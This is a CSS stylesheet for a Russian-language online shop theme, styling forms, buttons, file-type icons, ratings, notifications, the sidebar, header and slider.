.container:before, .container:after {display: table;line-height: 0;content: "";}
.container:after {display: block;content: ".";clear: both;font-size: 0;line-height: 0;height: 0;overflow: hidden;}
.row {margin-left: -15px;margin-right: -15px;}
.row:before, .row:after {content: " ";display: table;}
::-webkit-input-placeholder {color: #999999;}
::-moz-placeholder          {color: #999999;}
:-moz-placeholder           {color: #999999;}
:-ms-input-placeholder      {color: #999999;}
:focus::-webkit-input-placeholder {opacity: 0.5;filter: alpha(opacity=50);transition: opacity .3s ease;}
:focus::-moz-placeholder          {opacity: 0.5;filter: alpha(opacity=50);transition: opacity .3s ease;}
:focus:-moz-placeholder           {opacity: 0.5;filter: alpha(opacity=50);transition: opacity .3s ease;}
:focus:-ms-input-placeholder      {opacity: 0.5;filter: alpha(opacity=50);transition: opacity .3s ease;}
::-webkit-scrollbar {width: 15px;height: 0px;}
::-webkit-scrollbar-thumb {border-radius: 0;background-color: #cecece;}
::-webkit-scrollbar-track {border-radius: 0;background-color: #f3f3f3;}
/* Настройки максимальных размеров генерируемых изображений */
.goods-image-icon {max-width:70px; max-height:70px;} 
.goods-image-icon-square {width:140px;height:140px;} 
.goods-image-small {max-width:130px; max-height:130px;}
.goods-image-small-square {width:260px; height:260px;}
.goods-image-medium {max-width:230px; max-height:230px;}
.goods-image-medium-square{width:460px; height:460px;}
.goods-image-other{max-width:150px; max-height:150px;}
.goods-image-other-square {width:300px; height:300px;}
.goods-image-large{max-width:1440px; max-height:1440px;}
.goods-image-large-square {width:1440px; height:1440px;}
.goods-cat-image-icon {max-width:60px; max-height:60px;}
.goods-cat-image-icon-square{width:120px; height:120px;}
.goods-cat-image-medium {max-width:125px; max-height:125px;}
.goods-cat-image-medium-square{width:250px; height:250px;}
.goods-cat-image-other{max-width:50px; max-height:50px;}
.goods-cat-image-other-square {width:100px; height:100px;}
/* END Настройки максимальных размеров генерируемых изображений */
/* Иконки форматов файлов */
.file_extension_icon        {width:16px;height:16px;display:block;float: left;margin-right: 10px;background:#ffffff url("icons-files-extensions.gif?design=tobacco") no-repeat left top;}
.file_extension_icon.torrent{background-position:-16px 0px}
.file_extension_icon.xls    {background-position:-32px 0px}
.file_extension_icon.ie7    {background-position:-48px 0px}
.file_extension_icon.ppt    {background-position:-64px 0px}
.file_extension_icon.htm,
.file_extension_icon.html   {background-position:0px -16px}
.file_extension_icon.avi    {background-position:-16px -16px}
.file_extension_icon.bmp,
.file_extension_icon.gif    {background-position:-32px -16px}
.file_extension_icon.js,
.file_extension_icon.css,
.file_extension_icon.txt    {background-position:-48px -16px}
.file_extension_icon.pptm    {background-position:-64px -16px}
.file_extension_icon.rtf,
.file_extension_icon.doc    {background-position:0px -32px}
.file_extension_icon.jpg    {background-position:-16px -32px}
.file_extension_icon.png    {background-position:-32px -32px}
.file_extension_icon.ini    {background-position:-48px -32px}
.file_extension_icon.pptx   {background-position:-64px -32px}
.file_extension_icon.php    {background-position:0px -48px}
.file_extension_icon.mht,
.file_extension_icon.mhtml  {background-position:-16px -48px}
.file_extension_icon.psd    {background-position:-32px -48px}
.file_extension_icon.zip    {background-position:-48px -48px}
.file_extension_icon.xps    {background-position:-64px -48px}
.file_extension_icon.exe    {background-position:0px -64px}
.file_extension_icon.xml    {background-position:-16px -64px}
.file_extension_icon.wma,
.file_extension_icon.mp3    {background-position:-32px -64px}
.file_extension_icon.xlsx   {background-position:-48px -64px}
.file_extension_icon.xlsb   {background-position:-64px -64px}
.file_extension_icon.pdf    {background-position:0px -80px}
.file_extension_icon.csv    {background-position:-16px -80px}
.file_extension_icon.docx   {background-position:-32px -80px}
.file_extension_icon.accdb  {background-position:-48px -80px}
.file_extension_icon.xlsm   {background-position:-64px -80px}
.file_extension_icon.dll    {background-position:0px -96px}
/* END Иконки форматов файлов */
/* Заголовки */
h1, h2, h3, h4, h5, h6 {text-rendering: optimizelegibility;text-transform: uppercase;line-height:1.3;margin:0;padding:0;font-weight: 600;}
h1 {font-size: 22px;}
h2 {font-size: 21px;}
h3 {font-size: 20px;}
h4 {font-size: 19px;}
h5 {font-size: 18px;}
h6 {font-size: 16px;}
h7 {font-size: 12px;font-weight: bold;}
/*** Вспомогательные классы ***/
a {color: #000000;text-decoration:none;cursor:pointer;}
a:hover, a:active {color: #5f9ea0;outline:0;text-decoration:none;}
img {max-width: 100%;height: auto;vertical-align: middle;border: 0;}
p {margin: 0 0 15px 0;line-height: 1.3;}
input, select, textarea, input[type="text"], input[type="password"], input[type="date"], input[type="number"], input[type="email"], input[type="search"] {-webkit-border-radius: 0px;-moz-border-radius: 0px;border-radius: 0px;-webkit-box-shadow: none;-moz-box-shadow: none;box-shadow: none;outline: 0;font-family: 'Century Gothic', sans-serif;}
.inputText, textarea {display: block;width: 100%;height: 40px;line-height: 38px;padding: 0px 10px;background-color: #ffffff;border: 1px solid #dddddd;font-family: 'Century Gothic', sans-serif;font-size: 14px;font-weight: 400;text-transform: none;-webkit-backface-visibility: hidden;backface-visibility: hidden;-webkit-border-radius: 0px;-moz-border-radius: 0px;border-radius: 0px;-webkit-appearance: none;-moz-appearance: none;appearance: none;}
.inputText:focus, select:focus, textarea:focus {outline: 0;background: #ffffff;border: 1px solid #666666;}
textarea {height: auto;line-height: 1;padding: 10px;}
select, .select {width: 100%;height: 40px;line-height: 40px;padding: 0 30px 0 10px;border: 1px solid #dddddd;cursor: pointer;-webkit-appearance: menulist;}
.selectBox {position: relative;}
.selectBox:after {content: "\e916";font-family: "icomoon";display: block;position: absolute;top: 1px;right: 5px;width: auto;height: 38px;line-height: 38px;padding: 0;font-size: 30px;background-color: #fff;z-index: 1;text-align: center;pointer-events: none;box-sizing: border-box;}
.selectBox.active:after {content: "\e919";}
.selectBox:hover:after {color: #5f9ea0;}
.selectBox select, .selectBox .select {-webkit-appearance: none;-moz-appearance: none;appearance: none;}
ol.unstyled, ul.unstyled {margin: 0;padding: 0;list-style: none;list-style-position: inside;}
dt, dd {line-height: 1.4;}
.required em {color: red;}
.left {float: left;}
.right {float: right;}
.col-left {float: left !important;}
.col-right {float: right !important;}
.text-center {text-align: center !important;}
.text-right {text-align: right !important;}
.text-left {text-align: left !important;}
.italic {font-style: italic;}
.bold {font-weight: bold;}
.noscript {position: relative;text-align: center;background-color: #5f9ea0;color: #fff;top: 0;z-index: 999;width: 100%;padding: 10px 0;}
.unselectable {-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;}
.selectable {-webkit-user-select: auto;-moz-user-select: text;-ms-user-select: text;user-select: text;}
.fadeout {opacity: 0;filter: alpha(opacity=0);}
.fadein {opacity: 1;filter: alpha(opacity=100);}
.out {opacity: 0;filter: alpha(opacity=0);}
.in {opacity: 1;filter: alpha(opacity=100);}
.tc {color: #5f9ea0 !important;}
.disabled {display: none;}
.blockquote {padding: 0 0 0 15px;margin: 0 0 20px;border-left: 3px solid #5f9ea0;text-align: left;line-height: 25px;}
.DescriptionBlock {border: 0;margin: 0;padding: 0px;line-height: 24px;}
.DescriptionBlock p {line-height: 24px;}
.block-right .DescriptionBlock {padding: 15px;}
.block-right.full .DescriptionBlock {padding: 30px 0;}
.overlay {position: fixed;top: 0;left: 0;width: 100%;height: 100%;z-index: 300;opacity: 0;filter: alpha(opacity=0);visibility: hidden;background-color: transparent;-webkit-transition: opacity .25s ease,visibility 0s ease .25s;transition: opacity .25s ease,visibility 0s ease .25s;}
.overlay.active {opacity: 1;filter: alpha(opacity=100);visibility: visible;-webkit-transition: opacity .25s ease,visibility 0s ease;transition: opacity .25s ease,visibility 0s ease;cursor: pointer;}
.flex, .inner {display: -ms-flexbox;display: -webkit-flex;display: flex;-ms-flex-align: center;-webkit-align-items: center;-webkit-box-align: center;align-items: center;-ms-flex-wrap: wrap;-webkit-flex-wrap: wrap;flex-wrap: wrap;-ms-flex-direction: row;flex-direction: row;-ms-flex-pack: justify;-webkit-box-pack: justify;justify-content: space-between;}
.pp a {text-decoration: underline;}
/* Предзагрузчик */
.preloader {display:block;position: absolute;top: 0;left: 0;bottom: 0;width: 100%;height: 100%;z-index: 999;background: #fff;}
.content-loading, .content-loading:after {width: 100px;height: 100px;-webkit-border-radius: 50%;-moz-border-radius: 50%;border-radius: 50%;}
.content-loading {font-size: 10px;position: absolute;top: 50%;left: 50%;margin: -50px 0 0 -50px;text-indent: -9999em;border: 4px solid #ccc;border-left-color: #000000;-webkit-animation: load8 1.1s infinite linear;animation: load8 1.1s infinite linear;}
.products-container {position: relative;margin: 0;}
.products-container .content-loading {top: 10%;}
#OrderAjaxBlock .content-loading {top: 20%;}
@-webkit-keyframes load8 {0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}
@keyframes load8 {0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}
/* Уведомления */
.success, .warning, .attention, .information, .help {position: relative;width: 100%;min-height: 40px;margin-bottom: 20px;padding: 10px 20px;text-shadow: none;overflow: hidden;font-size: 18px;border: 1px solid transparent;text-transform: none;font-weight: normal;}
.success {background-color: #60A917;border-color: #60A917;color: #ffffff;}
.warning {background-color: #f2dede;border-color: #ebccd1;color: #a94442;}
.attention {background-color: #fcf8e3;border-color: #faebcc;color: #8a6d3b;}
.information {background-color: #3FCBFC;border-color: #1ce7fb;color: #fff;}
.help {border-color: #cecece;}
.success .close, .warning .close, .attention .close, .information .close {float: right;padding-top: 4px;padding-right: 4px;cursor: pointer;}
.success a, .warning a, .attention a, .information a {font-weight: 600;text-decoration:underline;}
label.error {display: block;position: absolute;margin: 8px 0 3px 0;padding: 5px 10px;font-size: 12px;background: rgba(2, 17, 40, 0.8);border: 1px solid #000000;box-shadow: 5px 5px 5px 0px rgba(0, 0, 0, 0.2);-webkit-border-radius: 5px;-moz-border-radius: 5px;border-radius: 5px;z-index: 4;}
label.error:before {content: "\e925";font-family: "icomoon";display: inline-block;font-size: 24px;line-height: 1;color: red;margin-right: 5px;vertical-align: middle;}
label.error:after {content: " ";position: absolute;top: -7px;left: 10%;width: 12px;height: 12px;background: rgba(2, 17, 40, 0.8);border-top: 1px solid #000000;;border-left: 1px solid #000000;;-webkit-transform: rotate(45deg);-ms-transform: rotate(45deg);transform: rotate(45deg);}
input.error, textarea.error {border: 1px solid red !important;}
input.error::-webkit-input-placeholder {color: red !important;}
input.error::-moz-placeholder          {color: red !important;}
input.error:-moz-placeholder           {color: red !important;}
input.error:-ms-input-placeholder      {color: red !important;}
textarea.error::-webkit-input-placeholder {color: red !important;}
textarea.error::-moz-placeholder          {color: red !important;}
textarea.error:-moz-placeholder           {color: red !important;}
textarea.error:-ms-input-placeholder      {color: red !important;}
/* jQuery.Rating Plugin CSS - http://www.fyneworks.com/jquery/star-rating/ */
.ratings {margin: 0px;height: 18px;}
.rating-box {display: inline-block;position: relative;vertical-align: middle;width: 70px;height: 14px;font-size: 0;line-height: 0;text-indent: -999em;overflow: hidden;}
.rating-box:before {display:inline;font-family: "icomoon";content: "\e91a\e91a\e91a\e91a\e91a";width: 70px;height: 14px;line-height: 14px;font-size: 14px;white-space:nowrap;color: #c1bdcd;}
.rating-box .rating {position: absolute;float: left;height: 14px;left: 0;top: 0;overflow: hidden;}
.rating-box .rating:before {display: block;font-family: "icomoon";content: "\e91a\e91a\e91a\e91a\e91a";width: 70px;height: 14px;line-height: 14px;font-size: 14px;color: #ea110f;}
.rating-cancel, .star-rating {display:block;float:left;width:18px;height:18px;cursor:pointer;background:transparent;overflow:hidden;}
.rating-cancel, .rating-cancel a {background:url('//d.stat01.com/design/forall/css/jquery-ui-stars/4.11/delete.gif') no-repeat 0 -16px}
.star-rating a:before {display: inline-block;font-family: "icomoon";content: "\e91a";width: 14px;height: 14px;line-height: 14px;font-size: 14px;color: #c1bdcd;}
.rating-cancel a, .star-rating a {display:inline-block;width:14px;height:100%;background-position:0 0px;border:0}
.star-rating-on a:before, .star-rating-hover a:before {color: #ea110f;content: "\e91a";}
.star-rating-readonly a {cursor:default !important}
.star-rating {background:transparent!important;overflow:hidden!important}
/* END jQuery.Rating Plugin CSS */
/*** Капс ***/
#caps_lock {display: none;text-align: center;max-width: 300px;}
#caps_lock .fa-warning {font-size: 30px;color: #cc003d;}
/*** Показать пароль ***/
.showPassBlock {margin-top: 5px;}
.showPassBlock:before {content: "\e927";font-family: "icomoon";font-size: 24px;vertical-align: middle;margin-right: 8px;}
.showPassBlock.active:before {content: "\e926";}
.showPassBlock .showPass {vertical-align: middle;}
/*** Иконка Меню ***/
.icon-burger {position: relative;cursor: pointer;}
.icon-burger span {display: block;width: 24px;height: 2px;background: #ffffff;}
.icon-burger span + span {margin: 4px 0;}
.icon-burger span:last-child {margin-bottom: 0;}
.icon-skype {display: inline-block;width: 14px;height: 16px;vertical-align: middle;background-image: url("data:image/svg+xml,%3Csvg aria-hidden='true' data-prefix='fab' data-icon='skype' class='svg-inline--fa fa-skype fa-w-14' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512'%3E%3Cpath fill='%230069d4' d='M424.7 299.8c2.9-14 4.7-28.9 4.7-43.8 0-113.5-91.9-205.3-205.3-205.3-14.9 0-29.7 1.7-43.8 4.7C161.3 40.7 137.7 32 112 32 50.2 32 0 82.2 0 144c0 25.7 8.7 49.3 23.3 68.2-2.9 14-4.7 28.9-4.7 43.8 0 113.5 91.9 205.3 205.3 205.3 14.9 0 29.7-1.7 43.8-4.7 19 14.6 42.6 23.3 68.2 23.3 61.8 0 112-50.2 112-112 .1-25.6-8.6-49.2-23.2-68.1zm-194.6 91.5c-65.6 0-120.5-29.2-120.5-65 0-16 9-30.6 29.5-30.6 31.2 0 34.1 44.9 88.1 44.9 25.7 0 42.3-11.4 42.3-26.3 0-18.7-16-21.6-42-28-62.5-15.4-117.8-22-117.8-87.2 0-59.2 58.6-81.1 109.1-81.1 55.1 0 110.8 21.9 110.8 55.4 0 16.9-11.4 31.8-30.3 31.8-28.3 0-29.2-33.5-75-33.5-25.7 0-42 7-42 22.5 0 19.8 20.8 21.8 69.1 33 41.4 9.3 90.7 26.8 90.7 77.6 0 59.1-57.1 86.5-112 86.5z'/%3E%3C/svg%3E");}
/*** Квадратный чекбокс ***/
input.square, .CompareCheckbox {display: block;position: relative;float: left;width: 21px;height: 21px;margin: 0 10px 0 0;background-color: #ffffff;border: 1px solid #000000;text-align: center;cursor: pointer;-webkit-tap-highlight-color: transparent;-webkit-appearance: none;-moz-appearance: none;appearance: none;}
input.square:hover:after, input.square:checked:after, .CompareCheckbox:hover:after, .CompareCheckbox:checked:after {content: "";display: inline-block;width: 20px;height: 20px;background-size: 100% 100%;background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24'%3E%3Cpath d='M0 0h24v24H0z' fill='none'/%3E%3Cpath d='M9 16.17L4.83 12l-1.42 1.41L9 19 21 7l-1.41-1.41z'/%3E%3C/svg%3E");}
/*** Таблицы ***/
.table-box {width: 100%;border-collapse: collapse;line-height: 18px;margin-bottom: 10px;text-align: center;-webkit-border-radius: 0;-moz-border-radius: 0;border-radius: 0;}
.table-box > tbody > tr > th, .table-box > tfoot > tr > th, .table-box > tbody > tr > td {border: 1px solid #dddddd;line-height: 18px;padding: 12px 10px;text-align: center;}
.table-box thead td, .table-box tfoot td {background-color: #fbfbfb;border: 1px solid #dddddd;line-height: 18px;padding: 12px;text-align: center;color: #999999;}
.table-box tbody tr td.cell1 {text-align: right;width: 50%;}
.table-box tbody tr td.cell2 {text-align: left;width: 50%;}
/******************************************************************************
  Icons
*******************************************************************************/
[class^="icon-"]:before, [class*=" icon-"]:before, [class^="icon-"]:after, [class*=" icon-"]:after {}
/******************************************************************************
  Анимация
*******************************************************************************/
a, a:hover, .button, .button:hover .remove, .navigation .prev, .navigation .next, .owl-nav .owl-prev, .owl-nav .owl-next, .owl-dots .owl-dot, .pages li span, #back-top, #back-top i, #mommenu,
.products-grid .item .actions, .products-grid .item:hover .actions
{-webkit-transition: all 0.3s ease;-moz-transition: all 0.3s ease;-o-transition: all 0.3s ease;-ms-transition: all 0.3s ease;transition: all 0.3s ease;}
/*** Отключение задержки анимации ****/
.rating-cancel a, .star-rating a
{-webkit-transition: all 0s ease;-moz-transition: all 0s ease;-o-transition: all 0s ease;-ms-transition: all 0s ease;transition: all 0s ease;}
/******************************************************************************
  Кнопки
*******************************************************************************/
.button, button {display: inline-block;position: relative;padding: 0 30px;background: #333333;color: #ffffff;border: 1px solid #333333;line-height: 38px;font-size: 12px;font-weight: 400;font-family: 'Century Gothic', 'Arial', sans-serif;-moz-border-radius: 0px;-webkit-border-radius: 0px;border-radius: 0px;box-shadow: none;overflow: visible;letter-spacing: normal;text-transform: none;text-align: center;margin: 0;outline: 0;cursor: pointer;white-space: nowrap;text-shadow: none;backface-visibility: hidden;transform: translateZ(0);-webkit-appearance: none;-moz-appearance: none;appearance: none;}
.button:hover, .button.added, button:hover, button.added {background: #5f9ea0;color: #ffffff;border: 1px solid #5f9ea0;}
.button2 {background: #2f4f4f;color: #ffffff;border: 1px solid #2f4f4f;}
.button2:hover, .button2.added {background: #5f9ea0;color: #ffffff;border: 1px solid #5f9ea0;}
.button3 {background: #ffffff;color: #000000;border: 1px solid #000000;}
.button3:hover, .button3.added {background: #000000;color: #ffffff;border: 1px solid #000000;}
.button.big {font-size: 16px;padding: 0 50px;line-height: 50px;}
.button.small {font-size: 12px;padding: 0 10px;line-height: 30px;}
.button.disabled {cursor: default;background-color: #bdd1db;line-height: 50px;}
.button.disabled:hover {background-color: #bdd1db;}
.remove.x {display: inline-block;color: #bdd1db;font-size: 21px;line-height: 1;text-align: center;font-family: "icomoon";font-weight: 400;text-rendering: auto;-webkit-font-smoothing: antialiased;}
.remove.x:hover {color: #000000;}
.remove.x:after {content: '\e903';display: inline-block;}
.remove.x:hover:after {transform: rotate(90deg);}
.paymentFormSubmitLink, .paymentFormTbodySubmitButton {display: inline-block;position: relative;padding: 0 30px;background: #5f9ea0;color: #ffffff;font-size: 14px;font-weight: 400;line-height: 38px;border: 1px solid #0069d4;box-shadow: none;overflow: visible;letter-spacing: normal;text-transform: none;text-align: center;margin: 0;outline: 0;cursor: pointer;white-space: nowrap;text-shadow: none;backface-visibility: hidden;transform: translateZ(0);-webkit-appearance: none;-moz-appearance: none;appearance: none;}
/*** Избранное, Сравнение ***/
.add-compare, .add-wishlist {display: inline-block;}
.add-compare span, .add-wishlist span {display: none;}
.add-compare.added, .add-wishlist.added, .add-compare:hover, .add-wishlist:hover {color: #5f9ea0;}
.add-compare:before, .add-wishlist:before {vertical-align: middle;font-family: "icomoon";font-weight: normal;font-style: normal;line-height: 1;letter-spacing: normal;text-transform: none;display: inline-block;white-space: nowrap;word-wrap: normal;direction: ltr;-webkit-font-feature-settings: 'liga';-webkit-font-smoothing: antialiased;}
.add-wishlist:before {content: '\e90a';}
.add-compare:before {content: '\e908';}
.button.empty {background: #dddddd;border-color: #dddddd;}
/*** Навигация ***/
.navigation .prev, .navigation .next, .owl-nav .owl-prev, .owl-nav .owl-next {display: block;width: 30px;height: 30px;line-height: 30px;color: #000000;background-color: transparent;border: 0;text-align: center;font-size: 30px;font-family: "icomoon";margin: 0;padding: 0;text-align: center;visibility: visible;opacity: 1;filter: alpha(opacity=100);cursor: pointer;z-index: 2;}
.navigation .prev, .owl-nav .owl-prev {float: left;left: 0px;}
.navigation .next, .owl-nav .owl-next {float: right;right: 0px;}
.navigation .prev:before, .owl-nav .owl-prev:before {content: '\e917';}
.navigation .next:before, .owl-nav .owl-next:before {content: '\e918';}
.navigation .prev:hover, .owl-nav .owl-prev:hover, .navigation .next:hover, .owl-nav .owl-next:hover {color: #5f9ea0;}
.navigation .prev.disable, .navigation .next.disable, .navigation .prev.disable:hover, .navigation .next.disable:hover {cursor: default;color: #dddddd;}
/*** Иконки Новинка, Хит, Скидка ***/
.ico {position: absolute;top: 5px;right: 0px;}
.ico-new, .ico-best, .ico-sale, .ico-sales {display: block;width: 50px;height: 20px;line-height: 1;text-align: center;}
.ico-new label, .ico-best label, .ico-sale label, .ico-sales label {position: relative;color: #fff;font-size: 12px;line-height: 20px;}
.ico-new {background: #54aedd;}
.ico-best {background: #695eff;}
.ico-sale {background: #1c79d9;}
.ico-sales {background: #333333;}
.ico > span {margin-bottom: 5px;}
.ico-sale .percent {margin-left: 5px;}
/*** Цена ****/
.price {display: inline-block;font-size: 18px;font-weight: bold;line-height: 1.2;}
.price:after {display: inline-block;font-size: 70%;line-height: 1.1;margin-left: 0px;}
.old-price, .old-price .price, .price.old-price {color: #000000;font-size: 18px;text-decoration: line-through;font-weight: normal;}
.price span span + span {display: none;}
/******************************************************************************
*******************************************************************************
*******************************************************************************/
/*** Сайдбар. Боковое меню. ***/
#sidebar .content {position: fixed;top: 0;margin-left: -100px;height: 625px;z-index: 501;}
#sidebar .links {padding: 20px 0px 10px;border-bottom: 1px solid #ffffff;background: #2f4f4f9d;}
#sidebar .links a {display: block;position: relative;width: 70px;color: #ffffff;text-align: center;}
#sidebar .links a i {font-size: 30px;}
#sidebar .links a i.icon-pig {font-size: 31px;}
#sidebar .links a .label {font-size: 10px;margin-top: 5px;}
#sidebar .links a .count {position: absolute;top: -8px;right: 5px;display: block;background: #2a8d9c;width: 18px;height: 18px;line-height: 16px;border: 1px solid #ffffff;font-size: 12px;color: #ffffff;}
#sidebar .catalog {position: relative;height: 300px;background: #2f4f4f;}
#sidebar .catalog:hover, #sidebar .catalog.active {background: #2a8d9c;cursor: pointer;}
#sidebar .catalog > a {color: #ffffff;position: absolute;top: 115px;left: -115px;width: 0;}
#sidebar .catalog > a .label {display: block;width: 300px;height: 70px;line-height: 65px;margin: 0;text-align: center;-moz-transform: rotate(-90.0deg);-o-transform: rotate(-90.0deg);-webkit-transform: rotate(-90.0deg);}
#sidebar .catalog > a i {font-size: 16px;vertical-align: middle;margin-right: 10px;}
#sidebar .catalog > a span {font-size: 16px;vertical-align: middle;}
#sidebar .catalog .dropdown {position: absolute;top: -1px;left: 70px;width: 1085px;height: 300px;background: #2f4f4fbf;z-index: 302;overflow-x: scroll;display: -ms-flexbox;display: -webkit-flex;display: flex;-ms-flex-align: flex-start;-webkit-align-items: flex-start;-webkit-box-align: flex-start;align-items: flex-start;-ms-flex-wrap: wrap;-webkit-flex-wrap: wrap;flex-wrap: wrap;justify-content: flex-start;-webkit-transition: transform 0.2s ease-in-out;-o-transition: transform 0.2s ease-in-out;-moz-transition: transform 0.2s ease-in-out;transition: transform 0.2s ease-in-out;-webkit-transform: scale3d(0, 1, 1);transform: scale3d(0, 1, 1);-webkit-transform-origin: 0 0;transform-origin: 0 0;}
#sidebar .catalog.active .dropdown {-webkit-transform: scale3d(1, 1, 1);-moz-transform: scale3d(1, 1, 1);-o-transform: scale3d(1, 1, 1);-ms-transform: scale3d(1, 1, 1);transform: scale3d(1, 1, 1);}
#sidebar .catalog .dropdown::-webkit-scrollbar {width: 10px;height: 0px;}
#sidebar .catalog .dropdown::-webkit-scrollbar-thumb {border-radius: 0;background-color: #2f4f4f;}
#sidebar .catalog .dropdown::-webkit-scrollbar-track {border-radius: 0;background-color: #2f4f4f;}
#sidebar .catalog .dropdown .item {width: 20%;height: 150px;border: 1px solid #bdd1db;border-top: 0;border-left: 0;display: -ms-flexbox;display: -webkit-flex;display: flex;-ms-flex-align: center;-webkit-align-items: center;-webkit-box-align: center;align-items: center;-ms-flex-wrap: wrap;-webkit-flex-wrap: wrap;flex-wrap: wrap;justify-content: center;}
#sidebar .catalog .dropdown .item:hover {background: #2a8d9c;}
#sidebar .catalog .dropdown .item a {display: block;color: #ffffff;font-size: 16px;text-align: center;padding: 20px;}
#sidebar .catalog .dropdown .item a span {display: block;margin-top: 15px;}
#back-top {padding-top: 6px;text-align: center;border-top: 1px solid #dbd7d3;background: #2a8d9c;color: #ffffff;font-size: 30px;cursor: pointer;}
/*** Шапка ***/
.index #header {position: absolute;top: 0;width: 100%;z-index: 301;background: transparent;}
.index #header .header-middle .inner {justify-content: flex-end;}
.index #header .container:after {display: none;}
#header {position: relative;background-image: url("/design/d262714/header.png?design=tobacco&lc=1763469555");background-repeat: no-repeat;background-size: cover;background-position: center center;}
#header .header-top {padding: 15px 0;}
#header .header-middle .inner {-ms-flex-align: flex-start;-webkit-align-items: flex-start;-webkit-box-align: flex-start;align-items: flex-start;}
#header .background .inner {position: relative;}
#header .background .null {width: calc(100% - 260px);}
#header .background .bg {display: block;position: absolute;bottom: 0px;right: 0;width: 260px;height: 310px;background: #2f4f4f7a;z-index: 3;}
#header .background .bg .outerBG {display: block;position: absolute;bottom: 0px;right: -382.5px;width: 382.5px;height: 310px;background: #2f4f4f7a;z-index: 4;}
/* Контакты */
#header .contacts .label {display: block;margin-bottom: 25px;font-size: 15px;text-align: center;text-decoration: underline;}
#header .contacts a {display: block;font-size: 20px;color: #ffffff;font-weight: bold; background: #2f4f4f8c}
#header .contacts a:hover {color: #62b3ac;}
#header .contacts a:hover i {color: #ffffff;}
#header .contacts i {margin-right: 10px;color: #ffffff;vertical-align: middle;}
#header .contacts span {display: inline-block;max-width: 250px;overflow: hidden;text-overflow: ellipsis;vertical-align: middle;}
#header .contacts div + div {margin-left: 50px;}
/* Меню */
#header .menus {position: relative;width: 260px;}
#header .menus .label {font-size: 12px;color: #ffffff;cursor: pointer;}
#header .menus .label:hover span {text-decoration: underline;}
#header .menus .label:hover i, #header .menus .active .label i {color: #2a8d9c;}
#header .menus .label i {margin-right: 10px;font-size: 20px;color: #ffffff;vertical-align: middle;}
#header .menus .label i.icon-menu {font-size: 24px;}
#header .menus .label span {vertical-align: middle;}
#header .menus > div {padding-left: 30px;z-index: 301;}
#header .menus .dropdown {position: absolute;top: 0;right: -1px;width: 261px;background: #2f4f4f;margin: 51px 0px 0 0;padding: 0;list-style: none;z-index: 400;-webkit-transition: transform 0.2s ease-in-out;-moz-transition: transform 0.2s ease-in-out;transition: transform 0.2s ease-in-out;-webkit-transform: scale3d(1, 0, 1);transform: scale3d(1, 0, 1);-webkit-transform-origin: 0 0;transform-origin: 0 0;}
#header .menus .dropdown:before {content: "";display: block;position: absolute;top: -35px;left: 0;width: 100%;height: 35px;}
#header .menus .active .dropdown {-webkit-transform: scale3d(1, 1, 1);-moz-transform: scale3d(1, 1, 1);-o-transform: scale3d(1, 1, 1);-ms-transform: scale3d(1, 1, 1);transform: scale3d(1, 1, 1);}
#header .menus ul li a {display: block;color: #ffffff;padding: 10px 40px;}
#header .menus ul li a:hover {background-color: #2a8d9c;}
/* Поиск */
#header .navigation {position: relative;width: calc(100% - 260px);border-top: 1px solid #ffffff;font-weight: bold;}
#header .navigation .contacts {display: none;}
#header .search {position: relative;width: 260px;z-index: 5;background: #585c5db8;}
#header .search .search-string {display: block;width: 100%;height: 40px;padding: 0 15px 0 50px;border: 1px solid #ffffff;color: #ffffff;background: transparent;text-align: right;font-weight:bold}
#header .search .search-submit {display: block;position: absolute;top: 50%;margin-top: -10px;left: 0px;padding: 0 15px;color: #ffffff;font-size: 20px;line-height: 1;cursor: pointer;border: 0;outline: 0;background: #585c5db8;}
#header .search .search-string::-webkit-input-placeholder {color: #ffffff;}
#header .search .search-string::-moz-placeholder          {color: #ffffff;}
#header .search .search-string:-moz-placeholder           {color: #ffffff;}
#header .search .search-string:-ms-input-placeholder      {color: #ffffff;}
/*** Слайдер ***/
#slideshow {position: relative;}
#slideshow .background .inner {position: relative;}
#slideshow .background .null {width: 75%;}
#slideshow .background .bg {display: block;position: absolute;top: 0;right: 0;width: 260px;height: 425px;background: #2f4f4f8c;z-index: 3;}
#slideshow .background .bg .outerBG {display: block;position: absolute;top: 0;right: -382.5px;width: 382.5px;height: 625px;background: #2f4f4f8c;z-index: 4;}
#slideshow .item {position: relative;display: none;}
#slideshow .item:nth-child(1) {display: block;}
#slideshow .item a {color: #ffffff;} /*** текст слайдера ***/
#slideshow .item .image {position: relative;width: 100%;height: 425px;background-repeat: no-repeat;background-size: cover;background-position: center center;}
#slideshow .item .image img {display: none;}
#slideshow .item a:hover {color: #dddddd;}
#slideshow .item .title {font-size: 15px;font-weight: bold;}
#slideshow .item .title span {display: block;margin-bottom: 15px}
#slideshow .item .more {display: block;margin-top: 25px;}
#slideshow .item .more:before {content: "";display: inline-block;width: 30px;height: 4px;background: #5f9ea0;vertical-align: middle;margin: -3px 15px 0 0;}
#slideshow .item .content {display: block;position: absolute;width: 100%;top: 25%;}
#slideshow .item .content a {display: block;}
#slideshow .item .content .container {padding-left: 150px;}
#slideshow .owl-nav {position: absolute;width: 60px;height: 250px;top: 40%;left: -30px;background: #5f9ea0;z-index: 5;}
#slideshow .owl-nav [class^="owl-"] {color: #ffffff;float: none;width: 100%;margin-top: 10px;}
#slideshow .owl-nav .owl-next {position: absolute;left: 0;bottom: 10px;}
#slideshow .owl-nav:before {content: "";display: block;position: absolute;top: 20%;left: 50%;width: 1px;height: 60%;background: #ffffff;}
#slideshow .owl-nav:after {content: "";display: block;position: absolute;bottom: 20%;left: 50%;width: 1px;height: 20%;background: #000000;}
#slideshow .owl-dots {position: absolute;top: 48%;left: 0px;}
#slideshow .owl-dots [class^="owl-"] {display: block;position: relative;width: 1px;height: 50px;background: #ffffff;padding: 0;border: 0;z-index: 9;}
#slideshow .owl-dots [class^="owl-"].active {background: #000000;}
/* Преимущества */
#advantages {position: absolute;width: 100%;bottom: 40px;z-index: 2;}
#advantages .inner {max-width: 450px;padding-left: 60px;}
#advantages .item {width: 50%;margin-bottom: 45px;display: -ms-flexbox;display: -webkit-flex;display: flex;-ms-flex-align: center;-webkit-align-items: center;-webkit-box-align: center;align-items: center;}
#advantages .item i {color: #2f4f4f;font-size: 40px;margin-right: 15px;font-weight: bold;}
